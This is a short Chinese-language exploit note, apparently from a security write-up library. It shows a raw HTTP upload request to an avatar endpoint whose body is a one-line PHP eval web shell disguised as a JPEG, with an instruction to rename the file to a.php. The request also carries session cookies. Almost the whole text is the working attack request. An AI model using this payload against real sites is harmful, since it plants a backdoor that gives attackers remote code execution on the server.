 上传头像
建议尺寸168*168，支持jpg、png、gif，最大不能超过30KB
Raw 参数 头 Hex
POST /user/upFiles/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------16778334221584
Content-Length: 214
Connection: close
Cookie: pmaUser-1=UoMNoPYUoWI%3D; PHPSESSID=vubpdonlnno3a091iijeqpvhk2
-----------------------------16778334221584
Content-Disposition: form-data; name="file"; filename="a.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['qwe']);?>
-----------------------------16778334221584--
这里修改为a.php
零组资料文库